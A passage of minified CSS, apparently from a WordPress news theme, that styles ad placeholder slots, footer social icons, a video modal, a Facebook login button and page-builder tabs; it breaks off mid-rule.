.adsbygoogle{margin-top:0;margin-bottom:16px;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.td-a-rec-id-smart_list_6,.td-a-rec-id-smart_list_7,.td-a-rec-id-smart_list_8{clear:both;text-align:center}.td-a-rec-id-smart_list_6>div,.td-a-rec-id-smart_list_7>div,.td-a-rec-id-smart_list_8>div{margin-top:0;margin-bottom:16px}.td-a-rec-id-smart_list_6 img,.td-a-rec-id-smart_list_7 img,.td-a-rec-id-smart_list_8 img{margin:0}.td-g-rec-id-smart_list_7 .adsbygoogle{margin-bottom:21px}.td-a-rec-id-smart_list_7>div{margin-bottom:26px}.td-a-rec-id-smart_list_7 img{margin-bottom:0}.td-g-rec-id-content_inline .adsbygoogle{margin-bottom:21px;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.td-g-rec-id-content_inlineleft,.td-a-rec-id-content_inlineleft{float:left}.td-g-rec-id-content_inlineleft .td-adspot-title,.td-a-rec-id-content_inlineleft .td-adspot-title{margin-right:21px}@media (max-width:767px){.td-g-rec-id-content_inlineleft .td-adspot-title,.td-a-rec-id-content_inlineleft .td-adspot-title{margin:0}}.td-g-rec-id-content_inlineleft>div,.td-a-rec-id-content_inlineleft>div,.td-g-rec-id-content_inlineleft .adsbygoogle,.td-a-rec-id-content_inlineleft .adsbygoogle{margin-bottom:15px;margin-top:9px;margin-right:21px}@media (max-width:767px){.td-g-rec-id-content_inlineleft>div,.td-a-rec-id-content_inlineleft>div,.td-g-rec-id-content_inlineleft .adsbygoogle,.td-a-rec-id-content_inlineleft .adsbygoogle{margin:0 auto 26px auto}}.td-g-rec-id-content_inlineleft img,.td-a-rec-id-content_inlineleft img{margin-bottom:0}@media (max-width:767px){.td-g-rec-id-content_inlineleft,.td-a-rec-id-content_inlineleft{float:none;text-align:center}}.td-g-rec-id-content_inlineright,.td-a-rec-id-content_inlineright{float:right}.td-g-rec-id-content_inlineright .td-adspot-title,.td-a-rec-id-content_inlineright .td-adspot-title{margin-left:21px;margin-bottom:-6px}@media (max-width:767px){.td-g-rec-id-content_inlineright .td-adspot-title,.td-a-rec-id-content_inlineright .td-adspot-title{margin:0}}.td-g-rec-id-content_inlineright>div,.td-a-rec-id-content_inlineright>div,.td-g-rec-id-content_inlineright .adsbygoogle,.td-a-rec-id-content_inlineright .adsbygoogle{margin-bottom:15px;margin-top:6px;margin-left:21px}@media (max-width:767px){.td-g-rec-id-content_inlineright>div,.td-a-rec-id-content_inlineright>div,.td-g-rec-id-content_inlineright .adsbygoogle,.td-a-rec-id-content_inlineright .adsbygoogle{margin:0 auto 26px auto}}.td-g-rec-id-content_inlineright img,.td-a-rec-id-content_inlineright img{margin-bottom:0}@media (max-width:767px){.td-g-rec-id-content_inlineright,.td-a-rec-id-content_inlineright{float:none;text-align:center}}.td-a-rec-id-footer_top,.td-g-rec-id-footer_top{display:table;position:relative;text-align:center;margin:-12px auto 40px auto}@media (max-width:767px){.td-a-rec-id-footer_top>div img,.td-g-rec-id-footer_top>div img{width:100%}}.td-a-rec-id-footer_top .td-adspot-title,.td-g-rec-id-footer_top .td-adspot-title{margin-top:-21px}.td-g-rec-id-custom_ad_1,.td-g-rec-id-custom_ad_2,.td-g-rec-id-custom_ad_3,.td-g-rec-id-custom_ad_4,.td-g-rec-id-custom_ad_5{text-align:center;display:table;margin-left:auto;margin-right:auto;position:relative}.td-g-rec-id-custom_ad_1 .adsbygoogle,.td-g-rec-id-custom_ad_2 .adsbygoogle,.td-g-rec-id-custom_ad_3 .adsbygoogle,.td-g-rec-id-custom_ad_4 .adsbygoogle,.td-g-rec-id-custom_ad_5 .adsbygoogle{margin-bottom:44px}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:center;display:table;margin-left:auto;margin-right:auto;position:relative}.td-a-rec-id-custom_ad_1>div,.td-a-rec-id-custom_ad_2>div,.td-a-rec-id-custom_ad_3>div,.td-a-rec-id-custom_ad_4>div,.td-a-rec-id-custom_ad_5>div{margin-bottom:44px}.td-a-rec-id-custom_ad_1 .td-block-title-wrap,.td-a-rec-id-custom_ad_2 .td-block-title-wrap,.td-a-rec-id-custom_ad_3 .td-block-title-wrap,.td-a-rec-id-custom_ad_4 .td-block-title-wrap,.td-a-rec-id-custom_ad_5 .td-block-title-wrap{margin-bottom:26px}.td-a-rec-id-custom_ad_1 .td-block-title-wrap+.td-adspot-title,.td-a-rec-id-custom_ad_2 .td-block-title-wrap+.td-adspot-title,.td-a-rec-id-custom_ad_3 .td-block-title-wrap+.td-adspot-title,.td-a-rec-id-custom_ad_4 .td-block-title-wrap+.td-adspot-title,.td-a-rec-id-custom_ad_5 .td-block-title-wrap+.td-adspot-title{margin-top:-9px}.td-adspot-title{color:#767676;font-size:10px;text-align:center;display:block;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;line-height:21px}.td-g-rec-id-post_style_1 .adsbygoogle{margin-bottom:15px}@media (max-width:767px){.td-g-rec-id-post_style_1{text-align:center}}.td-a-rec-id-post_style_1 img{width:100%}.td-g-rec-id-post_style_11 .adsbygoogle{margin-bottom:21px}@media (min-width:768px) and (max-width:1018px){.td-g-rec-id-post_style_11 .adsbygoogle{margin-bottom:0}}@media (min-width:768px) and (max-width:1018px){.td-g-rec-id-post_style_11{text-align:center}}@media (max-width:767px){.td-g-rec-id-post_style_11{text-align:center}}.td-a-rec-id-post_style_11>div{margin-bottom:21px;margin-left:0;margin-right:0}@media (min-width:768px) and (max-width:1018px){.td-a-rec-id-post_style_11>div{margin-bottom:0}}@media (max-width:1018px){.td-a-rec-id-post_style_11>div{margin-right:auto;margin-left:auto}}@media (min-width:768px) and (max-width:1018px){.td-a-rec-id-post_style_11{text-align:center}}.td-a-rec-id-post_style_11 img{width:100%}.td-a-rec-id-post_style_11 .td-adspot-title{text-align:left}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-all-devices img{display:block}.td-a-rec-id-custom-spot{margin-bottom:0;text-align:center}.td-a-rec-id-custom-spot img{margin:0 auto}.td-a-rec-id-custom-spot .td_spot_img_tl,.td-a-rec-id-custom-spot .td_spot_img_tp,.td-a-rec-id-custom-spot .td_spot_img_mob{display:none}@media (min-width:1140px){.td-a-rec-id-custom-spot .td-spot-id-spot_img_all{display:block}}@media (min-width:1019px) and (max-width:1140px){.td-a-rec-id-custom-spot .td_spot_img_tl{display:block}}@media (min-width:768px) and (max-width:1018px){.td-a-rec-id-custom-spot .td_spot_img_tp{display:block}}@media (max-width:767px){.td-a-rec-id-custom-spot .td_spot_img_mob{display:block}}.tdc-placeholder-title{font-family:'Open Sans','Open Sans Regular',sans-serif;height:50px;border:1px solid #ebebeb;text-align:center;font-size:12px;line-height:50px;display:block;color:#666;margin-left:auto;margin-right:auto;position:relative}.td-spot-id-header{position:relative !important;margin-bottom:0;width:728px;height:90px;margin-left:auto;margin-right:auto}@media (min-width:768px) and (max-width:1018px){.td-spot-id-header{width:468px}}@media (max-width:767px){.td-spot-id-header{position:relative;width:320px;height:50px;margin:10px auto}}.td-spot-id-header .tdc-placeholder-title{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;height:90px;line-height:90px}@media (min-width:768px) and (max-width:1018px){.td-spot-id-header .tdc-placeholder-title{height:60px;line-height:60px}}@media (max-width:767px){.td-spot-id-header .tdc-placeholder-title{height:50px;line-height:50px}}.td-spot-id-header .tdc-placeholder-title:before{content:'Header ad'}.td-spot-id-content_top .tdc-placeholder-title:before{content:'Article Top Ad' !important}.td-spot-id-content_inline .tdc-placeholder-title:before{content:'Article Inline Ad' !important}.td-spot-id-content_bottom .tdc-placeholder-title:before{content:'Article Bottom Ad' !important}[class*=td-spot-id-smart_list] .tdc-placeholder-title:before{content:'Smart List Ad' !important}.td-spot-id-post_style_11 .tdc-placeholder-title:before{content:'Post Style 11 Ad' !important}.td-spot-id-post_style_12 .tdc-placeholder-title:before{content:'Post Style 12 & 13 Ad' !important}[class*=td-spot-id-custom_ad] .tdc-placeholder-title,.td-spot-id-post_style_12 .tdc-placeholder-title,.td-spot-id-video_modal .tdc-placeholder-title{border-color:#ebebeb;max-width:728px;height:90px;margin-left:auto;margin-right:auto;position:relative}@media (min-width:768px) and (max-width:1018px){[class*=td-spot-id-custom_ad] .tdc-placeholder-title,.td-spot-id-post_style_12 .tdc-placeholder-title,.td-spot-id-video_modal .tdc-placeholder-title{width:468px;height:60px}}@media (max-width:767px){[class*=td-spot-id-custom_ad] .tdc-placeholder-title,.td-spot-id-post_style_12 .tdc-placeholder-title,.td-spot-id-video_modal .tdc-placeholder-title{position:relative;width:320px;height:50px}}[class*=td-spot-id-custom_ad] .tdc-placeholder-title:before,.td-spot-id-post_style_12 .tdc-placeholder-title:before,.td-spot-id-video_modal .tdc-placeholder-title:before{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin:auto;display:table;width:100%}[class*=td-spot-id-custom_ad] .td-adspot-title,.td-spot-id-post_style_12 .td-adspot-title,.td-spot-id-video_modal .td-adspot-title{display:block}.td-spot-id-sidebar .tdc-placeholder-title,[class*=td-spot-id-content] .tdc-placeholder-title,.td-spot-id-post_style_11 .tdc-placeholder-title,.td-pb-span4 [class*=td-spot-id-custom_ad] .tdc-placeholder-title{border-color:#ebebeb;max-width:300px;height:250px;margin-left:auto;margin-right:auto}@media (min-width:768px) and (max-width:1018px){.td-spot-id-sidebar .tdc-placeholder-title,[class*=td-spot-id-content] .tdc-placeholder-title,.td-spot-id-post_style_11 .tdc-placeholder-title,.td-pb-span4 [class*=td-spot-id-custom_ad] .tdc-placeholder-title{width:200px;height:200px}}.td-spot-id-sidebar .tdc-placeholder-title:before,[class*=td-spot-id-content] .tdc-placeholder-title:before,.td-spot-id-post_style_11 .tdc-placeholder-title:before,.td-pb-span4 [class*=td-spot-id-custom_ad] .tdc-placeholder-title:before{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin:auto;display:table;width:100%}.td-spot-id-sidebar .td-adspot-title,[class*=td-spot-id-content] .td-adspot-title,.td-spot-id-post_style_11 .td-adspot-title,.td-pb-span4 [class*=td-spot-id-custom_ad] .td-adspot-title{display:block}.td-spot-id-sidebar .tdc-placeholder-title:before{content:'Sidebar ad'}.td-spot-id-footer_top{position:relative !important;margin-bottom:0;width:728px;height:90px;margin-left:auto;margin-right:auto}@media (min-width:768px) and (max-width:1018px){.td-spot-id-footer_top{width:468px}}@media (max-width:767px){.td-spot-id-footer_top{position:relative;width:320px;height:50px;margin:10px auto}}.td-spot-id-footer_top .tdc-placeholder-title{height:90px;line-height:90px}@media (min-width:768px) and (max-width:1018px){.td-spot-id-footer_top .tdc-placeholder-title{height:60px;line-height:60px}}@media (max-width:767px){.td-spot-id-footer_top .tdc-placeholder-title{height:50px;line-height:50px}}.td-spot-id-footer_top .tdc-placeholder-title:before{content:'Footer top ad'}.td-spot-id-custom_ad_1 .tdc-placeholder-title:before{content:'Custom ad 1' !important}.td-spot-id-custom_ad_2 .tdc-placeholder-title:before{content:'Custom ad 2' !important}.td-spot-id-custom_ad_3 .tdc-placeholder-title:before{content:'Custom ad 3' !important}.td-spot-id-custom_ad_4 .tdc-placeholder-title:before{content:'Custom ad 4' !important}.td-spot-id-custom_ad_5 .tdc-placeholder-title:before{content:'Custom ad 5' !important}.td-spot-id-custom_ad_code .tdc-placeholder-title:before{content:'Custom ad code' !important}.td-spot-id-custom_ad_img .tdc-placeholder-title:before{content:'Custom image ad' !important}.td-spot-id-video_modal .tdc-placeholder-title:before{content:'Video modal ad' !important}.td-footer-wrapper .td_social_type:hover .td-social-box{background-color:#444}.td-footer-wrapper .td-social-style1 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style7 .td_social_type .td-social-box{background-color:#444}.td-footer-wrapper .td-social-style2,.td-footer-wrapper .td-social-style8{color:#fff}.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type{color:#fff}.td-footer-wrapper .td-social-style2 .td_social_type:hover,.td-footer-wrapper .td-social-style8 .td_social_type:hover{color:#999}.td-footer-wrapper .td-social-style2 .td_social_type:hover a,.td-footer-wrapper .td-social-style8 .td_social_type:hover a{color:#999}.td-footer-wrapper .td-social-style2 .td_social_type:hover .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type:hover .td-social-box{background-color:transparent}.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box{border-color:#444}.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a{color:#fff}.td-footer-wrapper .td-social-style2 .td_social_type .td_social_button,.td-footer-wrapper .td-social-style8 .td_social_type .td_social_button{border-color:#444}.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4{color:#fff}.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style4 .td_social_type a{color:#fff}.td-footer-wrapper .td-social-style3 .td_social_type:hover,.td-footer-wrapper .td-social-style4 .td_social_type:hover{color:#999}.td-footer-wrapper .td-social-style3 .td_social_type:hover a,.td-footer-wrapper .td-social-style4 .td_social_type:hover a{color:#999}.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10{color:#fff}.td-footer-wrapper .td-social-style9 .td_social_type:hover,.td-footer-wrapper .td-social-style10 .td_social_type:hover{color:#999}.td-footer-wrapper .td-social-style9 .td_social_type:hover .td-social-box,.td-footer-wrapper .td-social-style10 .td_social_type:hover .td-social-box{background-color:transparent}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-boxed-layout .td-container-wrap.td-main-page-wrap{overflow:hidden}.backstretch{width:100%;height:100%;position:fixed;z-index:-99999;top:0}body .td-backstretch{max-width:none;opacity:0;transition:opacity 2s;display:block}body .td-stretch-width{height:auto;width:100.03%;margin:0;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}body .td-stretch-height{position:relative;height:100%;width:auto;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}body.td-background-link{cursor:pointer}body.td-background-link .td-container-wrap,body.td-background-link .td-header-container,body.td-background-link .td-post-header,body.td-background-link .td-container{cursor:auto}.td-js-loaded .td-scroll-up{display:block !important}.td-scroll-up{cursor:pointer;position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0);-webkit-transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;transition:transform .4s cubic-bezier(.55,0,.1,1) 0s}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none !important}}.td-scroll-up-visible{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-right-demos-button{font-family:'Open Sans','Open Sans Regular',sans-serif;position:fixed;right:-1px;z-index:10000;border:1px solid #e8e8e8;color:#000;text-align:center;font-size:10px;line-height:31px;width:76px;transition:all .15s ease}@media (max-width:767px){.td-right-demos-button{display:none}}#td-theme-demos-button{top:84px;background:#fff}#td-theme-demos-button:hover{color:#4db2ec;border-color:rgba(77,178,236,.3)}#td-theme-services-button{top:120px;background:#fff}#td-theme-services-button:hover{color:#4db2ec;border-color:rgba(77,178,236,.3)}#td-theme-buy-button{top:156px;background:#f4f4f4}#td-theme-buy-button:hover{color:#4db2ec;border-color:rgba(77,178,236,.3);background-color:rgba(77,178,236,.15)}.td-vm-wrap{position:fixed;top:0;left:0;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;height:100%;z-index:10001;opacity:0;-webkit-transition:all .2s;transition:all .2s}.td-vm-wrap.td-vm-open{opacity:1}.td-vm-wrap .td-vm-overlay{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.85);z-index:-1}.td-vm-wrap .td-vm-title{margin:0 0 20px;font-size:16px;line-height:21px;text-align:center}.td-vm-wrap .td-vm-title a{color:#fff}.td-vm-wrap .td-vm-content-wrap{background-color:#000;padding:40px 80px;box-sizing:content-box;transform:translateY(-30px);-webkit-transform:translateY(-30px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.td-vm-wrap .td-vm-content-wrap.td-vm-content-wrap-visible{transform:translateY(0);-webkit-transform:translateY(0)}.td-vm-wrap .td-vm-content{position:relative}.td-vm-wrap .td-vm-content .wpb_video_wrapper{opacity:0;-webkit-transition:all .3s;transition:all .3s;z-index:3}.td-vm-wrap .td-vm-content .wpb_video_wrapper.td-vm-iframe-visible{opacity:1}.td-vm-wrap .td-vm-content video{width:100%}.td-vm-wrap .td-vm-content-loading{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);width:50px;height:50px;margin-top:-28px;margin-left:-28px;-webkit-transition:opacity .3s;transition:opacity .3s;border:3px solid #fff;border-left-color:transparent;border-right-color:transparent;border-radius:50%;-webkit-animation:fullspin 1s infinite ease-out;animation:fullspin 1s infinite ease-out;z-index:2}.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content{width:100%;height:0;padding-bottom:56.25%;background-color:#000}.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content .wpb_video_wrapper,.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content iframe{position:absolute;top:0;left:0;width:100% !important;height:100% !important}.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:886px;height:auto}@media (min-width:1019px) and (max-width:1140px){.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:860px}}@media (min-width:768px) and (max-width:1018px){.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:700px}}@media (max-width:767px){.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap{width:100%;padding-left:20px;padding-right:20px}}.td-vm-wrap:not(.td-vm-facebook) .td-vm-content,.td-vm-wrap:not(.td-vm-twitter) .td-vm-content{min-height:200px}.td-vm-wrap.td-vm-facebook blockquote,.td-vm-wrap.td-vm-twitter blockquote{display:none}.td-vm-wrap.td-vm-facebook .fb-video{display:block;width:550px !important;height:auto !important;margin:0 auto}.td-vm-wrap .td-vm-rec-wrap{display:block;margin-top:24px;position:relative;left:50%;transform:translateX(-50%);text-align:center}.td-vm-wrap .td-vm-rec-wrap .td-vm-rec-title{font-size:10px;text-align:center;color:#bbb}.td-vm-wrap .td-vm-close{position:absolute;top:50px;right:50px;font-size:22px;color:#fff;cursor:pointer;-webkit-transition:all .2s;transition:all .2s}@media (min-width:1019px) and (max-width:1140px){.td-vm-wrap .td-vm-close{top:40px;right:40px;font-size:20px}}@media (min-width:768px) and (max-width:1018px){.td-vm-wrap .td-vm-close{top:36px;right:36px;font-size:19px}}@media (max-width:767px){.td-vm-wrap .td-vm-close{top:25px;right:20px;font-size:18px}}.td-vm-wrap .td-vm-close:hover{transform:rotate(90deg);-webkit-transform:rotate(90deg)}.td-vm-wrap .td-vm-close i{pointer-events:none}.admin-bar .td-vm-close{top:72px}@media (max-width:767px){.admin-bar .td-vm-close{top:71px}}@-webkit-keyframes fullspin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fullspin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.wp-block-video.td-video-fixed,.td_wrapper_video_playlist.td-video-fixed,.wp-block-embed__wrapper.td-video-fixed,.wpb_video_wrapper.td-video-fixed{position:fixed !important;right:0 !important;top:300px !important;bottom:auto !important;left:auto !important;z-index:9999 !important;margin:0 !important;padding:0 !important;-webkit-box-shadow:0px 0px 8px 0px rgba(0,0,0,.2);box-shadow:0px 0px 8px 0px rgba(0,0,0,.2)}.wp-block-video.td-video-fixed .td_container_video_playlist,.td_wrapper_video_playlist.td-video-fixed .td_container_video_playlist,.wp-block-embed__wrapper.td-video-fixed .td_container_video_playlist,.wpb_video_wrapper.td-video-fixed .td_container_video_playlist{display:none}.wp-block-video.td-video-fixed-left,.td_wrapper_video_playlist.td-video-fixed-left,.wp-block-embed__wrapper.td-video-fixed-left,.wpb_video_wrapper.td-video-fixed-left{left:0 !important;right:auto !important}.wp-block-video.td-video-fixed-left .td_container_video_playlist,.td_wrapper_video_playlist.td-video-fixed-left .td_container_video_playlist,.wp-block-embed__wrapper.td-video-fixed-left .td_container_video_playlist,.wpb_video_wrapper.td-video-fixed-left .td_container_video_playlist{display:none}.wp-block-video.td-video-fixed-bottom,.td_wrapper_video_playlist.td-video-fixed-bottom,.wp-block-embed__wrapper.td-video-fixed-bottom,.wpb_video_wrapper.td-video-fixed-bottom{top:auto !important;bottom:300px !important}.wp-block-video.td-video-fixed-bottom .td_container_video_playlist,.td_wrapper_video_playlist.td-video-fixed-bottom .td_container_video_playlist,.wp-block-embed__wrapper.td-video-fixed-bottom .td_container_video_playlist,.wpb_video_wrapper.td-video-fixed-bottom .td_container_video_playlist{display:none}.td-close-video-fixed{display:none;position:absolute;right:10px;top:10px;background-color:var(--td_theme_color,#4db2ec);color:#fff;padding:7px;cursor:pointer;z-index:1}.td-close-video-fixed i{font-size:11px}.td-video-fixed .td-close-video-fixed{display:flex !important;justify-content:center;align-items:center}.td-sticky-video .td-footer-template-wrap{z-index:-1}.td-login-social{display:flex;align-items:center;justify-content:center;-webkit-appearance:none;padding:11px 20px 12px;font-size:14px;line-height:1;color:#fff;border:none;border-radius:4px;outline:none !important;transition:background-color .1s ease-in-out}.td-login-social:disabled{pointer-events:none}.td-login-fb{background-color:#1778f2}.td-login-fb:before{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18.891" viewBox="0 0 19 18.891"><path d="M12.493,3a9.488,9.488,0,0,0-1.419,18.869V15.01H8.726v-2.5h2.349V10.851C11.075,8.1,12.414,6.9,14.7,6.9a13.325,13.325,0,0,1,1.947.118V9.191H15.087c-.97,0-1.308.92-1.308,1.956v1.364h2.843l-.385,2.5H13.778v6.885A9.488,9.488,0,0,0,12.493,3Z" transform="translate(-3.005 -3)" fill="%23fff"/></svg>');margin-right:10px;line-height:0}.td-login-fb:hover{background-color:#0d6ce3}.td-login-fb:disabled{background-color:#92c0f7}.wpb_heading{background-color:#222;color:#fff;display:inline-block;padding:8px 12px;font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-bottom:26px;margin-top:0}.vc_single_image-img{display:block}.wpb_text_column h1:first-child,.wpb_text_column h2:first-child,.wpb_text_column h3:first-child,.wpb_text_column h4:first-child,.wpb_text_column h5:first-child{margin-top:0}.vc_toggle_title{padding:7px 13px 8px 36px !important;margin:0}.vc_toggle_content{padding-left:15px !important}.vc_toggle_active .vc_toggle_title{background-color:#fcfcfc !important}.vc_toggle_title{border:1px solid var(--td_grid_border_color,#ededed)}.vc_toggle_title:hover{background-color:#fcfcfc !important}.vc_toggle_title h4{font-family:'Roboto',sans-serif;font-size:14px;line-height:21px;font-weight:400}.vc_toggle_title .vc_toggle_icon{left:10px !important}.vc_toggle{margin-bottom:10px !important}.vc_toggle.vc_toggle_size_md .vc_toggle_title{padding:11px 13px 10px 45px !important}.vc_toggle.vc_toggle_size_lg .vc_toggle_title{padding:14px 13px 14px 48px !important}.wpb_gallery .flexslider{overflow:hidden;border:0;border-radius:0;box-shadow:none;position:relative}.wpb_gallery .nivoSlider{box-shadow:none !important}.wpb_gallery .post-title{font-size:26px;line-height:31px;margin-bottom:10px;margin-top:10px}.wpb_gallery .wpb_flexslider .flex-control-nav{bottom:0;z-index:2}.wpb_content_element .icon-next:before{font-family:'newspaper',sans-serif !important;content:'\e808' !important;color:#fff;font-size:30px;top:0 !important}.wpb_content_element .icon-prev:before{font-family:'newspaper',sans-serif !important;content:'\e807' !important;color:#fff;font-size:30px;top:0 !important}.wpb_tabs .wpb_tab{background-color:#fff !important;padding:0 !important}.wpb_tabs .wpb_tabs_nav{border-bottom:2px solid var(--td_header_color,#222);margin-bottom:26px}.wpb_tabs li a{background-color:#fff;color:#222;padding:8px 12px 5px !important;font-family:'Roboto',sans-serif;font-size:14px;line-height:15px;font-weight:400;white-space:nowrap}.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a{background-color:var(--td_text_header_color,#222);color:var(--td_text_header_color,#fff)}@-moz-document url-prefix(){.wpb_tabs li a{padding:7px 12px 5px !important;line-height:16px}}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic{margin-bottom:22px}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap{padding-bottom:0}@media (max-width:767px){.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap{padding-bottom:12px}}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels{background-color:transparent;border:none}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{margin-bottom:26px !important;margin-right:0;border-bottom:2px solid var(--td_header_color,var(--td_theme_color,#4db2ec));display:block}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list{padding:0}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab{margin:0}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a{border-color:transparent;background-color:var(--td_header_color,#222);color:var(--td_text_header_color,#fff)}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a{border-color:transparent;background-color:#fff;color:#222;padding:6px 12px 5px !important;font-family:'Roboto',sans-serif;font-size:14px;line-height:15px;font-weight:400;white-space:nowrap;border-radius:0}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading{display:none}.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body{padding:0;border-color:transparent;background-color:transparent}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{margin-bottom:17px !important;border:none}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab{margin:0 11px}@media (max-width:1018px){.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab{margin:0}}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a{background-color:transparent !important;font-size:19px}@media (min-width:768px) and (max-width:1018px){.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a{font-size:15px}}@media (max-width:767px){.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a{font-size:17px}}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list{text-align:center}.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a{background-color:transparent;color:#009688}.td-tab-color.vc_tta.vc_general .vc_tta-icon{font-size:1em;top:-2px;position:relative}.td-tab-color .vc_tta-panels-container{margin-bottom:48px}.td-tab-color .vc_tta-tabs-list li:nth-child(1).vc_active>a,.td-tab-color .vc_tta-tabs-list li:nth-child(1):hover>a{color:#e53935 !important}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(1) .td-grid-style-1 .td-post-category{background-color:#e53935 !important}.td-tab-color .vc_tta-tabs-list li:nth-child(2).vc_active>a,.td-tab-color .vc_tta-tabs-list li:nth-child(2):hover>a{color:#66bb6a !important}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(2) .td-grid-style-1 .td-post-category{background-color:#66bb6a !important}.td-tab-color .vc_tta-tabs-list li:nth-child(3).vc_active>a,.td-tab-color .vc_tta-tabs-list li:nth-child(3):hover>a{color:#29b6f6 !important}.td-tab-color .vc_tta-panels .vc_tta-panel:nth-child(3) .td-grid-style-1 .td-post-category{background-color:#29b6f6 !important}.td-tab-color .vc_tta-tabs-list 